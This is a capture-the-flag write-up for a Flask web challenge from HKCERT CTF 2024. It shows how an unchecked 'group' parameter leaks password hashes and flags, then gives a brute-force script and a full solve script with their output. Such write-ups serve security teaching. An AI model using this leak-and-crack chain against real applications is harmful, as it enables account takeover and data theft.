Mystiz's Mini CTF (1)
Table of Contents
Overview
- Solved by: @siunam
- 48 solves / 200 points
- Author: @Mystiz
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
"A QA engineer walks into a bar. Orders a beer. Orders 0 beers. Orders 99999999999 beers. Orders a lizard. Orders -1 beers. Orders a ueicbksjdhd."
I am working on yet another CTF platform. I haven't implement all the features yet, but I am confident that it is at least secure.
Can you send me the flag of the challenge "Hack this site!"?

Enumeration
Index page:

In here, we can register and login to an account, view challenges and the scoreboard.
Let's register a new account!

After registering a new account, we can go to the "Challenges" page to view different CTF challenges:

We can also go to the "Scoreboard" page to see who's at the top:

Hmm… There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Mystiz's-Mini-CTF-(1))-[2024.11.14|18:43:58(HKT)]
└> file minictf-1_bc36d27733c38dceeec332324267b77d.zip
minictf-1_bc36d27733c38dceeec332324267b77d.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Mystiz's-Mini-CTF-(1))-[2024.11.14|18:43:59(HKT)]
└> unzip minictf-1_bc36d27733c38dceeec332324267b77d.zip
Archive: minictf-1_bc36d27733c38dceeec332324267b77d.zip
inflating: .gitignore
creating: web/
inflating: web/Dockerfile
inflating: web/.gitignore
[...]
creating: web/app/static/
inflating: web/app/static/bitcoin.png
inflating: web/app/static/rickroll.gif
inflating: web/app/static/canary.png
inflating: docker-compose.yml
After reading the source code a little bit, we can have the following findings:
- This web application is written in Python with web application framework "Flask"
- It uses DBMS (Database Management System) SQLite
First off, what's our objective? Where's the flag?
If we take a look at web/migrations/versions/96fa27cc07b9_init.py, we can see that the flag 1 is being inserted into table Challenge and Attempt:
import os
from alembic import op
import sqlalchemy as sa
from datetime import date, datetime, timedelta
from app.db import db
from app.models.user import User
from app.models.challenge import Challenge, Category
from app.models.attempt import Attempt
[...]
def upgrade():
[...]
FLAG_1 = os.environ.get('FLAG_1', 'flag{***REDACTED1***}')
[...]
RELEASE_TIME_NOW = date.today()
[...]
db.session.add(Challenge(id=1, title='Hack this site!', description=f'I was told that there is <a href="/" target="_blank">an unbreakable CTF platform</a>. Can you break it?', category=Category.WEB, flag=FLAG_1, score=500, solves=1, released_at=RELEASE_TIME_NOW))
[...]
db.session.add(Attempt(challenge_id=1, user_id=2, flag=FLAG_1, is_correct=True, submitted_at=RELEASE_TIME_NOW))
db.session.commit()
With that said, our objective should be somehow getting the flag via table Challenge or Attempt.
Also, it is weird that user_id 2 has submitted a correct flag for that challenge.
In this upgrade function, it also inserted a user called player with id=2, and its password is 3 hex characters long:
def upgrade():
[...]
PLAYER_PASSWORD = os.urandom(3).hex()
[...]
db.session.add(User(id=2, username='player', is_admin=False, score=500, password=PLAYER_PASSWORD, last_solved_at=datetime.fromisoformat('2024-05-11T03:05:00')))
Hmm… Does that means we can brute force player's password?
Well. Nope. In the /login/ POST route, rate limiting is implemented. It only allows 2 requests per minute:
from app.limiter import limiter
[...]
@route.route('/login/', methods=[HTTPMethod.POST])
@limiter.limit("2/minute")
def login_submit():
[...]
web/app/limiter.py:
from http import HTTPStatus
from flask import make_response, jsonify
from flask_limiter import Limiter
from flask_limiter.util import get_remote_address
limiter = Limiter(get_remote_address)
def init_app(app):
limiter.init_app(app)
@app.errorhandler(429)
def rate_limit_error_handler(e):
return make_response(jsonify({'error': 'You are sending too many requests. Please slow down.'}), HTTPStatus.TOO_MANY_REQUESTS)
Therefore, we can't really brute force player's password.
Wait, even if we're authenticated as player, can we view the submitted correct flags? After reading the source code a little bit further, nope. There is no way we can view submitted flags… Or there IS a way to do it? :D
During getting a high-level overview of this web application, we can notice that in our Burp Suite HTTP history, there is a GET request with parameter group when we go to the "Challenges" page:
GET /api/challenges/?group=category HTTP/1.1
Host: localhost:5000
Cookie: session=.eJwdzjkOwjAQAMC_uKaw197D-Uy0lwVtQirE34lopp5P2deR57Ns7-PKR9lfUbYSQxb6cGhjsZL7RAO7XRy4atCC2qmq25SlpMxJVaRB1EVM1kTFTLk1xhCpPNBnV2FNRJmeZB4WCMxgXXOQ1WBPn-QG4OWOXGce_03__gCj6C_9.ZzmXGg.BwNOsFcpqkrGWC_VjwHDbgONrSQ
Response:
HTTP/1.1 200 OK
Server: gunicorn
Date: Sun, 17 Nov 2024 07:31:46 GMT
Connection: close
Content-Type: application/json
Content-Length: 1969
{"challenges":{"crypto":[{"category":"crypto","description":"<img src=\"/static/bitcoin.png\" class=\"rounded mx-auto d-block\">","id":2,"released_at":"Sun, 17 Nov 2024 00:00:00 GMT","score":500,"solves":0,"title":"cryp70 6r0s"},[...]}]}}
Note: From now onwards, I'm testing the challenge locally. You can do this via command
docker compose up.
Huh, I wonder what it does. Maybe it's related to database operation, like grouping stuff?
When we find the word "group", we should be able to find class GroupAPI method get in web/app/views/__init__.py:
from flask import Blueprint, request, jsonify
from flask.views import MethodView
import collections
[...]
class GroupAPI(MethodView):
init_every_request = False
def __init__(self, model):
self.model = model
self.name_singular = self.model.__tablename__
self.name_plural = f'{self.model.__tablename__}s'
def get(self):
# the users are only able to list the entries related to them
items = self.model.query_view.all()
group = request.args.get('group')
if group is not None and not group.startswith('_') and group in dir(self.model):
grouped_items = collections.defaultdict(list)
for item in items:
id = str(item.__getattribute__(group))
grouped_items[id].append(item.marshal())
return jsonify({self.name_plural: grouped_items}), 200
return jsonify({self.name_plural: [item.marshal() for item in items]}), 200
In here, GET parameter's value group is a model's attribute name. If the attribute name exists in the model, it'll group by the attribute name.
Hmm… How does this class is being used?
Below this class, we can see 2 functions: register_api and init_app.
In register_api, it uses Flask class-based views to create a view function for different API endpoints:
def register_api(app, model, name):
group = GroupAPI.as_view(f'{name}_group', model)
app.add_url_rule(f'/api/{name}/', view_func=group)
In the Flask documentation about class flask.views.View method as_view, it said:
[…]If the view class sets
init_every_requesttoFalse, the same instance will be used for every request.
In class GroupAPI, we can see that init_every_request is set to False:
class GroupAPI(MethodView):
init_every_request = False
With that said, routes that registered with this view will get executed.
But which routes has registered with that view?
from app.models.user import User
from app.models.challenge import Challenge
from app.models.attempt import Attempt
[...]
def init_app(app):
[...]
register_api(app, User, 'users')
register_api(app, Challenge, 'challenges')
register_api(app, Attempt, 'attempts')
As we can see, API routes /api/users, /api/challenges, and /api/attempts are using GroupAPI view.
Ah ha! No wonder why we have that group GET parameter in our Burp Suite HTTP history!
Exploitation
Hmm… Since class GroupAPI method get doesn't restrict which attribute names we can use, I wonder if we can group by any attributes in model User, Challenge, and Attempt.
Let's try model Challenge. In web/app/models/challenge.py, we can see that this model has 8 attributes.
class Challenge(db.Model):
id = db.Column(db.Integer, primary_key=True)
title = db.Column(db.String, nullable=False)
description = db.Column(db.String, nullable=False)
category = db.Column(db.Enum(Category), nullable=False)
flag = db.Column(db.String, nullable=False)
score = db.Column(db.Integer, nullable=False)
solves = db.Column(db.Integer, nullable=False)
released_at = db.Column(db.DateTime, nullable=False)
Let's try to group by flag:
GET /api/challenges/?group=flag HTTP/1.1
Host: localhost:5000
Cookie: session=.eJwdzjkOwjAQAMC_uKaw197D-Uy0lwVtQirE34lopp5P2deR57Ns7-PKR9lfUbYSQxb6cGhjsZL7RAO7XRy4atCC2qmq25SlpMxJVaRB1EVM1kTFTLk1xhCpPNBnV2FNRJmeZB4WCMxgXXOQ1WBPn-QG4OWOXGce_03__gCj6C_9.ZzmXGg.BwNOsFcpqkrGWC_VjwHDbgONrSQ
Response data:
{"challenges":{"21105392.c56f09ed330afc4b64f11ccc6e1ed9ee685ccf1295b5d8a124aa89c104db36e8":[{"category":"forensics","description":"\"I am thinking of the flag. Can you navigate in my memory and find what the flag is?\"","id":5,"released_at":"Sun, 17 Nov 2024 00:00:00 GMT","score":500,"solves":0,"title":"Memory Forensics"}],[...]]}}
Oh! It worked! We did leak all the flags. However, the flags seemed like are hashed?
In web/app/models/challenge.py, we can see that the developer used sqlalchemy to listen for a set event.
from sqlalchemy import event
[...]
from app.util import compute_hash
[...]
@event.listens_for(Challenge.flag, 'set', retval=True)
def hash_challenge_flag(target, value, oldvalue, initiator):
if value != oldvalue:
return compute_hash(value)
return value
When a new flag is inserted into the table, it'll call function computer_hash from app.util:
import os
import hashlib
[...]
def compute_hash(password, salt=None):
if salt is None:
salt = os.urandom(4).hex()
return salt + '.' + hashlib.sha256(f'{salt}/{password}'.encode()).hexdigest()
So yes, the flag is hashed into a format like this: <salt>.<sha256_string>. That being said, we can't brute force the correct flags.
Now, using the group GET parameter, we can leak a model's attribute's values.
This makes me wonder: Can we leak all users' password?
In web/app/models/user.py, we can see that model User has attribute password:
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String, nullable=False)
is_admin = db.Column(db.Boolean, default=False)
password = db.Column(db.String, nullable=False)
score = db.Column(db.Integer, default=0)
last_solved_at = db.Column(db.DateTime)
To leak its values, we can send the following GET request:
GET /api/users/?group=password HTTP/1.1
Host: localhost:5000
Cookie: session=.eJwdzjkOwjAQAMC_uKaw197D-Uy0lwVtQirE34lopp5P2deR57Ns7-PKR9lfUbYSQxb6cGhjsZL7RAO7XRy4atCC2qmq25SlpMxJVaRB1EVM1kTFTLk1xhCpPNBnV2FNRJmeZB4WCMxgXXOQ1WBPn-QG4OWOXGce_03__gCj6C_9.ZzmXGg.BwNOsFcpqkrGWC_VjwHDbgONrSQ
Response data:
{"users":[...],"4dd34ac9.e0c9e1bbd6c30c96dd3b6d55ecba839c67afdc424b1fec20336db000230cc447":[{"id":2,"is_admin":false,"score":500,"username":"player"}],[...]]}}
Nice! We successfully leaked player's password hash!
Again, similar to the challenges' flag, all passwords are hashed in the exact same way:
@event.listens_for(User.password, 'set', retval=True)
def hash_user_password(target, value, oldvalue, initiator):
if value != oldvalue:
return compute_hash(value)
return value
Since now we have player's password hash, we can brute force it offline. This is doable because player's password is only 3 hex characters long, which is brute force-able.
To do so, we can use the following Python script:
import hashlib
def compute_hash(password, salt=None):
return salt + '.' + hashlib.sha256(f'{salt}/{password}'.encode()).hexdigest()
def bruteForcePassword(targetPassword):
for i in range(0, 0xffffff + 1):
password = hex(i).replace('0x', '').rjust(6, '0')
print(f'[*] Trying password: {password}', end='\r')
salt, digest = targetPassword.split('.')
hash = compute_hash(password, salt)
if hash != targetPassword:
continue
print(f'\n[+] Found correct password: {password}')
return password
def main():
bruteForcePassword('4dd34ac9.e0c9e1bbd6c30c96dd3b6d55ecba839c67afdc424b1fec20336db000230cc447')
if __name__ == '__main__':
main()
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Mystiz's-Mini-CTF-(1))-[2024.11.17|16:28:50(HKT)]
└> python3 solve.py
[*] Trying password: 520d71
[+] Found correct password: 520d71
Nice! Let's login as player with that password!

After that, we can use the same logic to leak the submitted flag in the Attempt model:
class Attempt(db.Model):
id = db.Column(db.Integer, primary_key=True)
challenge_id = db.Column(db.ForeignKey('challenge.id'), nullable=False)
user_id = db.Column(db.ForeignKey('user.id'), nullable=False)
flag = db.Column(db.String, nullable=False)
is_correct = db.Column(db.Boolean, nullable=False)
submitted_at = db.Column(db.DateTime, nullable=False)
GET /api/attempts/?group=flag HTTP/1.1
Host: localhost:5000
Cookie: session=.eJwdzjkOwjAQAMC_uKawN97DfCbaU9AmUCH-TkQz9XzaXkeej3Z_He-8tf0Z7d5iSqFPhzGLldwXGthlcWD1oIK-UVe3JaWkzEldZED0IiYbomKmPAZjiHSe6GtTYU1EWZ5kHhYIzGCb5iTrwZ6-yA3A2xV5n3n8N_D9AaPmL_w.ZzmqTQ.0Z8KDr2IXGEMIfrdwq4jWs8x3Io
Response data:
{"attempts":{"hkcert24{this_is_a_test_flag_1}":[{"challenge_id":1,"id":1,"is_correct":true,"user_id":2}]}}
We got the flag locally! Let's write a Python solve script to get the real flag on the remote instance!
Steps:
- Register a new account
- Leak
player's password hash via sending a GET request to/api/me/?group=password - Brute force
player's password hash in offline - Login as
playerwith the cracked password - Get the flag via sending a GET request to
/api/attempts/?group=flag
solve.py
import hashlib
import requests
import random
import string
class Solver():
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.session = requests.session()
self.REGISTER_ENDPOINT = f'{self.baseUrl}/register/'
self.LOGIN_ENDPOINT = f'{self.baseUrl}/login/'
self.LEAK_PASSWORD_ENDPOINT = f'{self.baseUrl}/api/users/?group=password'
self.LEAK_SUBMITTED_FLAG_ENDPOINT = f'{self.baseUrl}/api/attempts/?group=flag'
@staticmethod
def getRandomString(length):
return ''.join(random.choice(string.ascii_letters) for i in range(length))
@staticmethod
def compute_hash(password, salt=None):
return salt + '.' + hashlib.sha256(f'{salt}/{password}'.encode()).hexdigest()
@staticmethod
def bruteForcePassword(targetPassword):
for i in range(0, 0xffffff + 1):
password = hex(i).replace('0x', '').rjust(6, '0')
print(f'[*] Trying password: {password}', end='\r')
salt, digest = targetPassword.split('.')
hash = Solver.compute_hash(password, salt)
if hash != targetPassword:
continue
print(f'\n[+] Found correct password: {password}')
return password
def register(self):
self.username = Solver.getRandomString(10)
self.password = Solver.getRandomString(10)
data = {
'username': self.username,
'password': self.password
}
responseStatusCode = self.session.post(self.REGISTER_ENDPOINT, data=data).status_code
if responseStatusCode == 404:
print('[-] Unable to register a new account')
exit(0)
def leakPasswordHash(self):
users = self.session.get(self.LEAK_PASSWORD_ENDPOINT).json()['users']
for passwordHash, value in users.items():
if value[0]['username'] != 'player':
continue
print(f'[+] Password hash: {passwordHash}')
return passwordHash
def login(self, username, password):
data = {
'username': username,
'password': password
}
self.session.post(self.LOGIN_ENDPOINT, data=data)
def leakFlag(self):
attempts = self.session.get(self.LEAK_SUBMITTED_FLAG_ENDPOINT).json()['attempts']
flag = next(iter(attempts))
print(f'[+] Flag: {flag}')
def solve(self):
self.register()
passwordHash = self.leakPasswordHash()
password = Solver.bruteForcePassword(passwordHash)
self.login('player', password)
self.leakFlag()
def main():
# baseUrl = 'http://localhost:5000' # for local testing
baseUrl = 'https://c16a-minictf-1-t195-4qnjznemcwmox2j5r57z6qe4.hkcert24.pwnable.hk'
solver = Solver(baseUrl)
solver.solve()
if __name__ == '__main__':
main()
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Mystiz's-Mini-CTF-(1))-[2024.11.17|16:45:41(HKT)]
└> python3 solve.py
[+] Password hash: 77364c85.744c75c952ef0b49cdf77383a030795ff27ad54f20af8c71e6e9d705e5abfb94
[*] Trying password: 7df71e
[+] Found correct password: 7df71e
[+] Flag: hkcert24{y0u_c4n_9r0up_unsp3c1f13d_4t7r1bu73s_fr0m_th3_4tt3mp7_m0d3l}
- Flag:
hkcert24{y0u_c4n_9r0up_unsp3c1f13d_4t7r1bu73s_fr0m_th3_4tt3mp7_m0d3l}
Conclusion
What we've learned:
- Leaking ORM model attributes